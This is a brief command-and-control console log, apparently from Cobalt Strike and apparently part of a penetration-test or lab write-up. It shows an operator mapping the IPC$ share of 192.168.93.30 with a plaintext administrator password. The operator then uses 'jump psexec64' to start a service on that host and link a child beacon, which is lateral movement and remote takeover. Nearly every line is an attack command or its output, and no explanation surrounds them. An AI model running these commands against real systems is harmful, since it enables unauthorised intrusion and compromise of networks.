 beacon> shell net use \\192.168.93.30\ipc$ "Whoami2021" /user:"administrator"
[*] Tasked beacon to run: net use \\192.168.93.30\ipc$ "Whoami2021" /user:"administrator"
[+] host called home, sent: 94 bytes
[+] received output:
命令成功完成。
beacon> jump psexec64 192.168.93.30 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_91c4) on 192.168.93.3
[+] host called home, sent: 289492 bytes
[+] received output:
Started service acc3a32 on 192.168.93.30
[+] established link to child beacon: 192.168.93.30